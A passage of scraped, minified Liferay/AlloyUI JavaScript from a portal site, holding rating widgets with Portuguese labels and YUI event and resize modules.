u=n.getElementsByTagName("label");r.each(function(e,n){var r=e.get("id"),i="";if(r){var s=u.filter('[for="'+r+'"]');s.size()&&(i=s.item(0).html())}t.inputElementsData[n]={content:i,value:e.getAttribute("value")||n,title:e.getAttribute("title")}}),u.remove(!0),r.remove(!0)}s&&(o.setAttribute("name",s),n.appendChild(o)),t.set("hiddenInput",o)},_renderLabel:function(){var e=this;e.get("contentBox").setContent(e.get("labelNode"))},_renderElements:function(){var e=this,t=e.get("contentBox"),n=e.get("elements");if(!n||!n.size())n=e._createElements(),e.set("elements",n);n.each(function(t,n){var r=e._getInputData(n),i=r.content,s=r.title||e.get("title")||i;s&&e.get("showTitle")&&t.setAttribute("title",s),!t.attr("href")&&t.get("nodeName").toLowerCase()==="a"&&t.setAttribute("onclick","return false;")}),t.append(n.getDOM())},_syncElements:function(){var e=this,t=e.get("defaultSelected")-1;e.set("selectedIndex",t),e.select()},_syncLabelUI:function(){var e=this,t=e.get("label");e.get("labelNode").html(t)},_getInputData:function(e){var t=this;return t.inputElementsData[e]||{}},_handleClickEvent:function(e){var t=this,n=e.domEvent;t._canFireCustomEvent(e)?t.fire("itemClick",{delegateEvent:e,domEvent:n}):n.preventDefault()},_handleMouseOutEvent:function(e){var t=this;t._canFireCustomEvent(e)&&t.fire("itemOut",{delegateEvent:e,domEvent:e.domEvent})},_handleMouseOverEvent:function(e){var t=this;t._canFireCustomEvent(e)&&t.fire("itemOver",{delegateEvent:e,domEvent:e.domEvent})},_afterSetLabel:function(){this._syncLabelUI()}}});e.Rating=d,e.StarRating=d},"3.1.0-deprecated.54",{requires:["aui-component","aui-node-base","widget-htmlparser","widget-uievents"],skinnable:!0});
YUI.add("aui-rating-thumb",function(e,t){var n=e.getClassName,r=n("glyphicon"),i=n("glyphicon","thumbs","down"),s=n("glyphicon","thumbs","up"),o=n("rating","off"),u=n("rating","on"),a=e.Component.create({NAME:"ThumbRating",ATTRS:{cssClasses:{value:{down:[r,i].join(" "),element:o,hover:u,off:o,on:u,up:[r,s].join(" ")}},size:{value:2,readOnly:!0}},EXTENDS:e.Rating,prototype:{renderUI:function(){var e=this,t=e.get("cssClasses");a.superclass.renderUI.apply(this,arguments);var n=e.get("elements");n.addClass(t.off),n.item(0).addClass(t.up),n.item(1).addClass(t.down)},fillTo:function(e){var t=this,n=t.get("cssClasses");this.clearSelection();if(e>=0){var r=this.get("elements").item(e);r.addClass(n.on),r.removeClass(n.off)}},_syncElements:function(){}}});e.ThumbRating=a},"3.1.0-deprecated.54",{requires:["aui-rating-base"]});
AUI.add("liferay-ratings",function(A){var Lang=A.Lang;var CSS_ICON_STAR="icon-star";var CSS_ICON_STAR_EMPTY="icon-star-empty";var EMPTY_FN=Lang.emptyFn;var EVENT_INTERACTIONS_RENDER=["focus","mousemove","touchstart"];var SELECTOR_RATING_ELEMENT=".rating-element";var STR_INITIAL_FOCUS="initialFocus";var STR_NAMESPACE="namespace";var STR_RESPONSE_DATA="responseData";var STR_SIZE="size";var STR_URI="uri";var STR_YOUR_SCORE="yourScore";var TPL_LABEL_SCORE="{desc} ({totalEntries} {voteLabel})";var buffer=
[];var Ratings=A.Component.create({ATTRS:{averageScore:{},className:{},classPK:{},namespace:{},round:{},size:{},totalEntries:{},totalScore:{},type:{},uri:{},yourScore:{getter:function(value){var instance=this;var yourScore=value;if(instance.get("type")=="stars"&&yourScore==-1)yourScore=0;return yourScore}}},EXTENDS:A.Base,prototype:{initializer:function(){var instance=this;instance._renderRatings()},_bindRatings:function(){var instance=this;instance.ratings.after("itemSelect",instance._itemSelect,
instance)},_convertToIndex:function(score){var instance=this;var scoreIndex=-1;if(score==1)scoreIndex=0;else if(score==0)scoreIndex=1;return scoreIndex},_fixScore:function(score){var instance=this;var prefix="";if(score>0)prefix="+";return prefix+score},_getLabel:function(desc,totalEntries){var instance=this;var voteLabel="";if(totalEntries==1)voteLabel='Votar';else voteLabel='Votos';return Lang.sub(TPL_LABEL_SCORE,{desc:desc,totalEntries:totalEntries,voteLabel:voteLabel})},
_itemSelect:EMPTY_FN,_renderRatings:EMPTY_FN,_sendVoteRequest:function(url,score,callback){var instance=this;Liferay.fire("ratings:vote",{className:instance.get("className"),classPK:instance.get("classPK"),score:score});A.io.request(url,{data:{className:instance.get("className"),classPK:instance.get("classPK"),p_auth:Liferay.authToken,p_l_id:themeDisplay.getPlid(),score:score},dataType:"JSON",on:{success:A.bind(callback,instance)}})},_showScoreTooltip:function(event){var instance=this;var message=
"";var stars=instance._ratingScoreNode.all(".icon-star").size();if(stars==1)message='Estrela';else message='Estrelas';Liferay.Portal.ToolTip.show(event.currentTarget,stars+" "+message)},_updateAverageScoreText:function(averageScore){var instance=this;var firstNode=instance._ratingScoreNode.one(SELECTOR_RATING_ELEMENT);if(firstNode){var message="";if(averageScore==1)message='A\x20média\x20da\x20classificação\x20é\x20\x7b0\x7d\x20estrela\x20de\x20\x7b1\x7d\x2e';else message='A\x20média\x20da\x20classificação\x20é\x20\x7b0\x7d\x20estrelas\x20de\x20\x7b1\x7d\x2e';
var averageRatingText=Lang.sub(message,[averageScore,instance.get(STR_SIZE)]);firstNode.attr("title",averageRatingText)}},_updateScoreText:function(score){var instance=this;var nodes=instance._ratingStarNode.all(".rating-element");nodes.each(function(node,i){var ratingMessage="";var ratingScore="";if(score===i+1){ratingMessage=i===0?'Avaliou\x20isto\x20\x7b0\x7d\x20estrela\x20de\x20\x7b1\x7d\x2e':'Avaliou\x20isto\x20\x7b0\x7d\x20estrelas\x20de\x20\x7b1\x7d\x2e';ratingScore=score}else{ratingMessage=i===0?'Classificar\x20com\x20\x7b0\x7d\x20estrela\x20de\x20\x7b1\x7d\x2e':
'Classificar\x20com\x20\x7b0\x7d\x20estrelas\x20de\x20\x7b1\x7d\x2e';ratingScore=i+1}node.attr("title",Lang.sub(ratingMessage,[ratingScore,instance.get(STR_SIZE)]))})}},register:function(config){var instance=this;var containerId=config.containerId;var container=containerId&&document.getElementById(config.containerId);if(container){buffer.push({config:config,container:A.one(container)});instance._registerTask()}else instance._registerRating(config)},_registerRating:function(config){var instance=this;var ratings=null;
if(config.type==="like")ratings=Liferay.Ratings.LikeRating;else if(config.type==="stars")ratings=Liferay.Ratings.StarRating;else if(config.type==="thumbs")ratings=Liferay.Ratings.ThumbRating;var ratingInstance=null;if(ratings&&document.getElementById(config.containerId)){ratingInstance=new ratings(config);instance._INSTANCES[config.id||config.namespace]=ratingInstance}return ratingInstance},_registerTask:A.debounce(function(){buffer.forEach(function(item,index){var handle=item.container.on(EVENT_INTERACTIONS_RENDER,
function(event){handle.detach();var config=item.config;config.initialFocus=event.type==="focus";Ratings._registerRating(config)})});buffer.length=0},100),_INSTANCES:{},_thumbScoreMap:{"-1":-1,"down":0,"up":1}});var StarRating=A.Component.create({ATTRS:{initialFocus:{validator:Lang.isBoolean}},EXTENDS:Ratings,prototype:{_itemSelect:function(event){var instance=this;var score=(instance.ratings.get("selectedIndex")+1)/instance.get(STR_SIZE);var uri=instance.get(STR_URI);instance._sendVoteRequest(uri,
score,instance._saveCallback)},_renderRatings:function(){var instance=this;var namespace=instance.get(STR_NAMESPACE);instance._ratingScoreNode=A.one("#"+namespace+"ratingScoreContent");instance._ratingStarNode=A.one("#"+namespace+"ratingStarContent");if(themeDisplay.isSignedIn()){var yourScore=instance.get(STR_YOUR_SCORE)*instance.get(STR_SIZE);instance.ratings=(new A.StarRating({boundingBox:"#"+namespace+"ratingStar",canReset:false,cssClasses:{element:CSS_ICON_STAR_EMPTY,hover:CSS_ICON_STAR,off:CSS_ICON_STAR_EMPTY,
on:CSS_ICON_STAR},defaultSelected:yourScore,srcNode:"#"+namespace+"ratingStarContent"})).render();if(instance.get(STR_INITIAL_FOCUS))instance.ratings.get("elements").item(0).focus();instance._bindRatings()}instance._ratingScoreNode.on("mouseenter",instance._showScoreTooltip,instance)},_saveCallback:function(event,id,obj){var instance=this;var xhr=event.currentTarget;var json=xhr.get(STR_RESPONSE_DATA);var description='Média';var averageScore=json.averageScore*instance.get(STR_SIZE);
var score=json.score*instance.get(STR_SIZE);var label=instance._getLabel(description,json.totalEntries);var formattedAverageScore=averageScore.toFixed(1);var averageIndex=instance.get("round")?Math.round(formattedAverageScore):Math.floor(formattedAverageScore);var ratingScore=instance._ratingScoreNode;ratingScore.one(".rating-label").html(label);ratingScore.all(SELECTOR_RATING_ELEMENT).each(function(item,index){var fromCssClass=CSS_ICON_STAR;var toCssClass=CSS_ICON_STAR_EMPTY;if(index<averageIndex){fromCssClass=
CSS_ICON_STAR_EMPTY;toCssClass=CSS_ICON_STAR}item.replaceClass(fromCssClass,toCssClass)});instance._updateAverageScoreText(formattedAverageScore);instance._updateScoreText(score)}}});var ThumbRating=A.Component.create({ATTRS:{initialFocus:{validator:Lang.isBoolean}},EXTENDS:Ratings,prototype:{_createRating:function(){var instance=this;var namespace=instance.get(STR_NAMESPACE);instance.ratings=(new A.ThumbRating({boundingBox:"#"+namespace+"ratingThumb",cssClasses:{down:"",element:"rating-off",hover:"rating-on",
off:"rating-off",on:"rating-on",up:""},srcNode:"#"+namespace+"ratingThumbContent"})).render()},_getThumbScores:function(entries,score){var instance=this;var positiveVotes=Math.floor(score);var negativeVotes=entries-positiveVotes;return{negativeVotes:negativeVotes,positiveVotes:positiveVotes}},_itemSelect:function(event){var instance=this;var uri=instance.get(STR_URI);var value=instance.ratings.get("value");var score=Liferay.Ratings._thumbScoreMap[value];instance._sendVoteRequest(uri,score,instance._saveCallback)},
_renderRatings:function(){var instance=this;if(themeDisplay.isSignedIn()){var yourScore=instance.get(STR_YOUR_SCORE);var yourScoreIndex=instance._convertToIndex(yourScore);var namespace=instance.get(STR_NAMESPACE);instance._createRating();if(instance.get(STR_INITIAL_FOCUS))A.one("#"+namespace+"ratingThumb a").focus();instance._bindRatings();instance.ratings.select(yourScoreIndex)}},_saveCallback:function(event,id,obj){var instance=this;var xhr=event.currentTarget;var json=xhr.get(STR_RESPONSE_DATA);
var thumbScore=instance._getThumbScores(json.totalEntries,json.totalScore);instance._updateScores(thumbScore)},_updateScores:function(thumbScore){var instance=this;var ratings=instance.ratings;var cssClasses=ratings.get("cssClasses");var elements=ratings.get("elements");var ratingThumbDown=elements.item(1);var ratingThumbUp=elements.item(0);if(isNaN(thumbScore.negativeVotes)&&isNaN(thumbScore.positiveVotes)){ratingThumbDown.attr("title",'Você\x20deve\x20ser\x20assinado\x20que\x20a\x20taxa\x2e');ratingThumbUp.attr("title",
'Você\x20deve\x20ser\x20assinado\x20que\x20a\x20taxa\x2e');ratingThumbDown.addClass(cssClasses.off);ratingThumbUp.addClass(cssClasses.off);ratingThumbDown.removeClass(cssClasses.on);ratingThumbUp.removeClass(cssClasses.on);ratings.set("disabled",true)}else{var cssClassesOn=cssClasses.on;var ratingThumbDownCssClassOn=false;if(ratingThumbDown)ratingThumbDownCssClassOn=ratingThumbDown.hasClass(cssClassesOn);var ratingThumbUpCssClassOn=false;if(ratingThumbUp)ratingThumbUpCssClassOn=ratingThumbUp.hasClass(cssClassesOn);
var thumbDownMessage="";var thumbUpMessage="";if(ratingThumbDown){if(ratingThumbDownCssClassOn)thumbDownMessage='Avaliou\x20isto\x20como\x20mau\x2e';else thumbDownMessage='Classificar\x20negativamente\x2e';ratingThumbDown.attr("title",thumbDownMessage);ratingThumbDown.one(".votes").html(thumbScore.negativeVotes)}if(ratingThumbDown&&ratingThumbUpCssClassOn)thumbUpMessage='Avaliou\x20isto\x20como\x20bom\x2e';else if(ratingThumbDown&&!ratingThumbUpCssClassOn)thumbUpMessage=
'Classificar\x20positivamente\x2e';else if(!ratingThumbDown&&ratingThumbUpCssClassOn)thumbUpMessage='Não\x20Gosto\x20Disto';else if(!ratingThumbDown&&!ratingThumbUpCssClassOn)thumbUpMessage='Como\x20Isto';if(ratingThumbUp){ratingThumbUp.attr("title",thumbUpMessage);ratingThumbUp.one(".votes").html(thumbScore.positiveVotes)}}}}});var LikeRatingImpl=A.Component.create({EXTENDS:A.ThumbRating,NAME:"LikeRatingImpl",prototype:{renderUI:function(){var instance=this;
var cssClasses=instance.get("cssClasses");A.ThumbRating.superclass.renderUI.apply(this,arguments);var elements=instance.get("elements");elements.addClass(cssClasses.off);elements.item(0).addClass(cssClasses.up)}}});var LikeRating=A.Component.create({EXTENDS:ThumbRating,NAME:"LikeRating",prototype:{_createRating:function(){var instance=this;var namespace=instance.get(STR_NAMESPACE);instance.ratings=(new LikeRatingImpl({boundingBox:"#"+namespace+"ratingLike",cssClasses:{down:"",element:"rating-off",
hover:"rating-on",off:"rating-off",on:"rating-on",up:""},srcNode:"#"+namespace+"ratingLikeContent"})).render()},_getThumbScores:function(entries,score){var instance=this;return{positiveVotes:entries}}}});Ratings.LikeRating=LikeRating;Ratings.StarRating=StarRating;Ratings.ThumbRating=ThumbRating;Liferay.Ratings=Ratings},"",{requires:["aui-io-request","aui-rating"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-flick/event-flick-min.js&/o/frontend-js-web/aui/event-valuechange/event-valuechange-min.js&/o/frontend-js-web/aui/event-tap/event-tap-min.js&/o/frontend-js-web/aui/resize-base/resize-base-min.js&/o/frontend-js-web/aui/resize-plugin/resize-plugin-min.js&/o/frontend-js-web/aui/aui-modal/aui-modal-min.js&/o/frontend-js-web/aui/aui-modal-resize/aui-modal-resize-min.js&/o/frontend-js-web/liferay/widget_zindex.js&/o/frontend-js-web/liferay/util_window.js&/o/dynamic-data-mapping-web/js/ddm_form.js&/o/frontend-js-web/liferay/store.js&/o/frontend-js-web/liferay/preview.js&/o/frontend-js-web/aui/aui-popover/aui-popover-min.js
body_size: 106147
content:
YUI.add("event-flick",function(e,t){var n=e.Event._GESTURE_MAP,r={start:n.start,end:n.end,move:n.move},i="start",s="end",o="move",u="ownerDocument",a="minVelocity",f="minDistance",l="preventDefault",c="_fs",h="_fsh",p="_feh",d="_fmh",v="nodeType";e.Event.define("flick",{on:function(e,t,n){var s=e.on(r[i],this._onStart,this,e,t,n);t[h]=s},detach:function(e,t,n){var r=t[h],i=t[p];r&&(r.detach(),t[h]=null),i&&(i.detach(),t[p]=null)},processArgs:function(t){var n=t.length>3?e.merge(t.splice(3,1)[0]):{};return a in n||(n[a]=this.MIN_VELOCITY),f in n||(n[f]=this.MIN_DISTANCE),l in n||(n[l]=this.PREVENT_DEFAULT),n},_onStart:function(t,n,i,a){var f=!0,l,h,m,g=i._extra.preventDefault,y=t;t.touches&&(f=t.touches.length===1,t=t.touches[0]),f&&(g&&(!g.call||g(t))&&y.preventDefault(),t.flick={time:(new Date).getTime()},i[c]=t,l=i[p],m=n.get(v)===9?n:n.get(u),l||(l=m.on(r[s],e.bind(this._onEnd,this),null,n,i,a),i[p]=l),i[d]=m.once(r[o],e.bind(this._onMove,this),null,n,i,a))},_onMove:function(e,t,n,r){var i=n[c];i&&i.flick&&(i.flick.time=(new Date).getTime())},_onEnd:function(e,t,n,r){var i=(new Date).getTime(),s=n[c],o=!!s,u=e,h,p,v,m,g,y,b,w,E=n[d];E&&(E.detach(),delete n[d]),o&&(e.changedTouches&&(e.changedTouches.length===1&&e.touches.length===0?u=e.changedTouches[0]:o=!1),o&&(m=n._extra,v=m[l],v&&(!v.call||v(e))&&e.preventDefault(),h=s.flick.time,i=(new Date).getTime(),p=i-h,g=[u.pageX-s.pageX,u.pageY-s.pageY],m.axis?w=m.axis:w=Math.abs(g[0])>=Math.abs(g[1])?"x":"y",y=g[w==="x"?0:1],b=p!==0?y/p:0,isFinite(b)&&Math.abs(y)>=m[f]&&Math.abs(b)>=m[a]&&(e.type="flick",e.flick={time:p,distance:y,velocity:b,axis:w,start:s},r.fire(e)),n[c]=null))},MIN_VELOCITY:0,MIN_DISTANCE:0,PREVENT_DEFAULT:!1})},"patched-v3.18.1",{requires:["node-base","event-touch","event-synthetic"]});
YUI.add("event-valuechange",function(e,t){var n="_valuechange",r="value",i="nodeName",s,o={POLL_INTERVAL:50,TIMEOUT:1e4,_poll:function(t,r){var i=t._node,s=r.e,u=t._data&&t._data[n],a=0,f,l,c,h,p,d;if(!i||!u){o._stopPolling(t);return}l=u.prevVal,h=u.nodeName,u.isEditable?c=i.innerHTML:h==="input"||h==="textarea"?c=i.value:h==="select"&&(p=i.options[i.selectedIndex],c=p.value||p.text),c!==l&&(u.prevVal=c,f={_event:s,currentTarget:s&&s.currentTarget||t,newVal:c,prevVal:l,target:s&&s.target||t},e.Object.some(u.notifiers,function(e){var t=e.handle.evt,n;a!==1?e.fire(f):t.el===d&&e.fire(f),n=t&&t._facade?t._facade.stopped:0,n>a&&(a=n,a===1&&(d=t.el));if(a===2)return!0}),o._refreshTimeout(t))},_refreshTimeout:function(e,t){if(!e._node)return;var r=e.getData(n);o._stopTimeout(e),r.timeout=setTimeout(function(){o._stopPolling(e,t)},o.TIMEOUT)},_startPolling:function(t,s,u){var a,f;if(!t.test("input,textarea,select")&&!(f=o._isEditable(t)))return;a=t.getData(n),a||(a={nodeName:t.get(i).toLowerCase(),isEditable:f,prevVal:f?t.getDOMNode().innerHTML:t.get(r)},t.setData(n,a)),a.notifiers||(a.notifiers={});if(a.interval){if(!u.force){a.notifiers[e.stamp(s)]=s;return}o._stopPolling(t,s)}a.notifiers[e.stamp(s)]=s,a.interval=setInterval(function(){o._poll(t,u)},o.POLL_INTERVAL),o._refreshTimeout(t,s)},_stopPolling:function(t,r){if(!t._node)return;var i=t.getData(n)||{};clearInterval(i.interval),delete i.interval,o._stopTimeout(t),r?i.notifiers&&delete i.notifiers[e.stamp(r)]:i.notifiers={}},_stopTimeout:function(e){var t=e.getData(n)||{};clearTimeout(t.timeout),delete t.timeout},_isEditable:function(e){var t=e._node;return t.contentEditable==="true"||t.contentEditable===""},_onBlur:function(e,t){o._stopPolling(e.currentTarget,t)},_onFocus:function(e,t){var s=e.currentTarget,u=s.getData(n);u||(u={isEditable:o._isEditable(s),nodeName:s.get(i).toLowerCase()},s.setData(n,u)),u.prevVal=u.isEditable?s.getDOMNode().innerHTML:s.get(r),o._startPolling(s,t,{e:e})},_onKeyDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onKeyUp:function(e,t){(e.charCode===229||e.charCode===197)&&o._startPolling(e.currentTarget,t,{e:e,force:!0})},_onMouseDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onSubscribe:function(t,s,u,a){var f,l,c,h,p;l={blur:o._onBlur,focus:o._onFocus,keydown:o._onKeyDown,keyup:o._onKeyUp,mousedown:o._onMouseDown},f=u._valuechange={};if(a)f.delegated=!0,f.getNodes=function(){return h=t.all("input,textarea,select").filter(a),p=t.all('[contenteditable="true"],[contenteditable=""]').filter(a),h.concat(p)},f.getNodes().each(function(e){e.getData(n)||e.setData(n,{nodeName:e.get(i).toLowerCase(),isEditable:o._isEditable(e),prevVal:c?e.getDOMNode().innerHTML:e.get(r)})}),u._handles=e.delegate(l,t,a,null,u);else{c=o._isEditable(t);if(!t.test("input,textarea,select")&&!c)return;t.getData(n)||t.setData(n,{nodeName:t.get(i).toLowerCase(),isEditable:c,prevVal:c?t.getDOMNode().innerHTML:t.get(r)}),u._handles=t.on(l,null,null,u)}},_onUnsubscribe:function(e,t,n){var r=n._valuechange;n._handles&&n._handles.detach(),r.delegated?r.getNodes().each(function(e){o._stopPolling(e,n)}):o._stopPolling(e,n)}};s={detach:o._onUnsubscribe,on:o._onSubscribe,delegate:o._onSubscribe,detachDelegate:o._onUnsubscribe,publishConfig:{emitFacade:!0}},e.Event.define("valuechange",s),e.Event.define("valueChange",s),e.ValueChange=o},"patched-v3.18.1",{requires:["event-focus","event-synthetic"]});
YUI.add("event-tap",function(e,t){function a(t,n){n=n||e.Object.values(u),e.Array.each(n,function(e){var n=t[e];n&&(n.detach(),t[e]=null)})}var n=e.config.doc,r=e.Event._GESTURE_MAP,i=r.start,s="tap",o=/pointer/i,u={START:"Y_TAP_ON_START_HANDLE",END:"Y_TAP_ON_END_HANDLE",CANCEL:"Y_TAP_ON_CANCEL_HANDLE"};e.Event.define(s,{publishConfig:{preventedFn:function(e){var t=e.target.once("click",function(e){e.preventDefault()});setTimeout(function(){t.detach()},100)}},processArgs:function(e,t){if(!t){var n=e[3];return e.splice(3,1),n}},on:function(e,t,n){t[u.START]=e.on(i,this._start,this,e,t,n)},detach:function(e,t,n){a(t)},delegate:function(t,n,r,s){n[u.START]=e.delegate(i,function(e){this._start(e,t,n,r,!0)},t,s,this)},detachDelegate:function(e,t,n){a(t)},_start:function(e,t,n,i,s){var a={canceled:!1,eventType:e.type},f=n.preventMouse||!1;if(e.button&&e.button===3)return;if(e.touches&&e.touches.length!==1)return;a.node=s?e.currentTarget:t,e.touches?a.startXY=[e.touches[0].pageX,e.touches[0].pageY]:a.startXY=[e.pageX,e.pageY],e.touches?(n[u.END]=t.once("touchend",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("touchcancel",this.detach,this,t,n,i,s,a),n.preventMouse=!0):a.eventType.indexOf("mouse")!==-1&&!f?(n[u.END]=t.once("mouseup",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("mousecancel",this.detach,this,t,n,i,s,a)):a.eventType.indexOf("mouse")!==-1&&f?n.preventMouse=!1:o.test(a.eventType)&&(n[u.END]=t.once(r.end,this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once(r.cancel,this.detach,this,t,n,i,s,a))},_end:function(e,t,n,r,i,o){var f=o.startXY,l,c,h=15;n._extra&&n._extra.sensitivity>=0&&(h=n._extra.sensitivity),e.changedTouches?(l=[e.changedTouches[0].pageX,e.changedTouches[0].pageY],c=[e.changedTouches[0].clientX,e.changedTouches[0].clientY]):(l=[e.pageX,e.pageY],c=[e.clientX,e.clientY]),Math.abs(l[0]-f[0])<=h&&Math.abs(l[1]-f[1])<=h&&(e.type=s,e.pageX=l[0],e.pageY=l[1],e.clientX=c[0],e.clientY=c[1],e.currentTarget=o.node,r.fire(e)),a(n,[u.END,u.CANCEL])}})},"patched-v3.18.1",{requires:["node-base","event-base","event-touch","event-synthetic"]});
YUI.add("resize-base",function(e,t){function Lt(){Lt.superclass.constructor.apply(this,arguments)}var n=e.Lang,r=n.isArray,i=n.isBoolean,s=n.isNumber,o=n.isString,u=e.Array,a=n.trim,f=u.indexOf,l=",",c=".",h="",p="{handle}",d=" ",v="active",m="activeHandle",g="activeHandleNode",y="all",b="autoHide",w="border",E="bottom",S="className",x="color",T="defMinHeight",N="defMinWidth",C="handle",k="handles",L="handlesWrapper",A="hidden",O="inner",M="left",_="margin",D="node",P="nodeName",H="none",B="offsetHeight",j="offsetWidth",F="padding",I="parentNode",q="position",R="relative",U="resize",z="resizing",W="right",X="static",V="style",$="top",J="width",K="wrap",Q="wrapper",G="wrapTypes",Y="resize:mouseUp",Z="resize:resize",et="resize:align",tt="resize:end",nt="resize:start",rt="t",it="tr",st="r",ot="br",ut="b",at="bl",ft="l",lt="tl",ct=function(){return Array.prototype.slice.call(arguments).join(d)},ht=function(e){return Math.round(parseFloat(e))||0},pt=function(e,t){return e.getComputedStyle(t)},dt=function(e){return C+e.toUpperCase()},vt=function(t){return t instanceof e.Node},mt=e.cached(function(e){return e.substring(0,1).toUpperCase()+e.substring(1)}),gt=e.cached(function(){var e=[],t=u(arguments,0,!0);return u.each(t,function(t,n){n>0&&(t=mt(t)),e.push(t)}),e.join(h)}),yt=e.ClassNameManager.getClassName,bt=yt(U),wt=yt(U,C),Et=yt(U,C,v),St=yt(U,C,O),xt=yt(U,C,O,p),Tt=yt(U,C,p),Nt=yt(U,A,k),Ct=yt(U,k,Q),kt=yt(U,Q);e.mix(Lt,{NAME:U,ATTRS:{activeHandle:{value:null,validator:function(t){return e.Lang.isString(t)||e.Lang.isNull(t)}},activeHandleNode:{value:null,validator:vt},autoHide:{value:!1,validator:i},defMinHeight:{value:15,validator:s},defMinWidth:{value:15,validator:s},handles:{setter:"_setHandles",value:y},handlesWrapper:{readOnly:!0,setter:e.one,valueFn:"_valueHandlesWrapper"},node:{setter:e.one},resizing:{value:!1,validator:i},wrap:{setter:"_setWrap",value:!1,validator:i},wrapTypes:{readOnly:!0,value:/^canvas|textarea|input|select|button|img|iframe|table|embed$/i},wrapper:{readOnly:!0,valueFn:"_valueWrapper",writeOnce:!0}},RULES:{b:function(e,t,n){var r=e.info,i=e.originalInfo;r.offsetHeight=i.offsetHeight+n},l:function(e,t){var n=e.info,r=e.originalInfo;n.left=r.left+t,n.offsetWidth=r.offsetWidth-t},r:function(e,t){var n=e.info,r=e.originalInfo;n.offsetWidth=r.offsetWidth+t},t:function(e,t,n){var r=e.info,i=e.originalInfo;r.top=i.top+n,r.offsetHeight=i.offsetHeight-n},tr:function(){this.t.apply(this,arguments),this.r.apply(this,arguments)},bl:function(){this.b.apply(this,arguments),this.l.apply(this,arguments)},br:function(){this.b.apply(this,arguments),this.r.apply(this,arguments)},tl:function(){this.t.apply(this,arguments),this.l.apply(this,arguments)}},capitalize:gt}),e.Resize=e.extend(Lt,e.Base,{ALL_HANDLES:[rt,it,st,ot,ut,at,ft,lt],REGEX_CHANGE_HEIGHT:/^(t|tr|b|bl|br|tl)$/i,REGEX_CHANGE_LEFT:/^(tl|l|bl)$/i,REGEX_CHANGE_TOP:/^(tl|t|tr)$/i,REGEX_CHANGE_WIDTH:/^(bl|br|l|r|tl|tr)$/i,HANDLES_WRAP_TEMPLATE:'<div class="'+Ct+'"></div>',WRAP_TEMPLATE:'<div class="'+kt+'"></div>',HANDLE_TEMPLATE:'<div class="'+ct(wt,Tt)+'">'+'<div class="'+ct(St,xt)+'">&nbsp;</div>'+"</div>",totalHSurrounding:0,totalVSurrounding:0,nodeSurrounding:null,wrapperSurrounding:null,changeHeightHandles:!1,changeLeftHandles:!1,changeTopHandles:!1,changeWidthHandles:!1,delegate:null,info:null,lastInfo:null,originalInfo:null,initializer:function(){this._eventHandles=[],this.renderer()},renderUI:function(){var e=this;e._renderHandles()},bindUI:function(){var e=this;e._createEvents(),e._bindDD(),e._bindHandle()},syncUI:function(){var e=this;this.get(D).addClass(bt),e._setHideHandlesUI(e.get(b))},destructor:function(){var t=this,n=t.get(D),r=t.get(Q),i=r.get(I);e.each(t._eventHandles,function(e){e.detach()}),t._eventHandles.length=0,t.eachHandle(function(e){t.delegate.dd.destroy(),e.remove(!0)}),t.delegate.destroy(),t.get(K)&&(t._copyStyles(r,n),i&&i.insertBefore(n,r),r.remove(!0)),n.removeClass(bt),n.removeClass(Nt)},renderer:function(){this.renderUI(),this.bindUI(),this.syncUI()},eachHandle:function(t){var n=this;e.each(n.get(k),function(e,r){var i=n.get(dt(e));t.apply(n,[i,e,r])})},_bindDD:function(){var t=this;t.delegate=new e.DD.Delegate({bubbleTargets:t,container:t.get(L),dragConfig:{clickPixelThresh:0,clickTimeThresh:0,useShim:!0,move:!1},nodes:c+wt,target:!1}),t._eventHandles.push(t.on("drag:drag",t._handleResizeEvent),t.on("drag:dropmiss",t._handleMouseUpEvent),t.on("drag:end",t._handleResizeEndEvent),t.on("drag:start",t._handleResizeStartEvent))},_bindHandle:function(){var t=this,n=t.get(Q);t._eventHandles.push(n.on("mouseenter",e.bind(t._onWrapperMouseEnter,t)),n.on("mouseleave",e.bind(t._onWrapperMouseLeave,t)),n.delegate("mouseenter",e.bind(t._onHandleMouseEnter,t),c+wt),n.delegate("mouseleave",e.bind(t._onHandleMouseLeave,t),c+wt))},_createEvents:function(){var e=this,t=function(t,n){e.publish(t,{defaultFn:n,queuable:!1,emitFacade:!0,bubbles:!0,prefix:U})};t(nt,this._defResizeStartFn),t(Z,this._defResizeFn),t(et,this._defResizeAlignFn),t(tt,this._defResizeEndFn),t(Y,this._defMouseUpFn)},_renderHandles:function(){var e=this,t=e.get(Q),n=e.get(L);e.eachHandle(function(e){n.append(e)}),t.append(n)},_buildHandle:function(t){var n=this;return e.Node.create(e.Lang.sub(n.HANDLE_TEMPLATE,{handle:t}))},_calcResize:function(){var t=this,n=t.handle,r=t.info,i=t.originalInfo,s=r.actXY[0]-i.actXY[0],o=r.actXY[1]-i.actXY[1];n&&e.Resize.RULES[n]&&e.Resize.RULES[n](t,s,o)},_checkSize:function(e,t){var n=this,r=n.info,i=n.originalInfo,s=e===B?$:M;r[e]=t;if(s===M&&n.changeLeftHandles||s===$&&n.changeTopHandles)r[s]=i[s]+i[e]-t},_copyStyles:function(t,n){var r=t.getStyle(q).toLowerCase(),i=this._getBoxSurroundingInfo(t),s;r===X&&(r=R),s={position:r,left:pt(t,M),top:pt(t,$)},e.mix(s,i.margin),e.mix(s,i.border),n.setStyles(s),t.setStyles({border:0,margin:0}),n.sizeTo(t.get(j)+i.totalHBorder,t.get(B)+i.totalVBorder)},_extractHandleName:e.cached(function(e){var t=e.get(S),n=t.match(new RegExp(yt(U,C,"(\\w{1,2})\\b")));return n?n[1
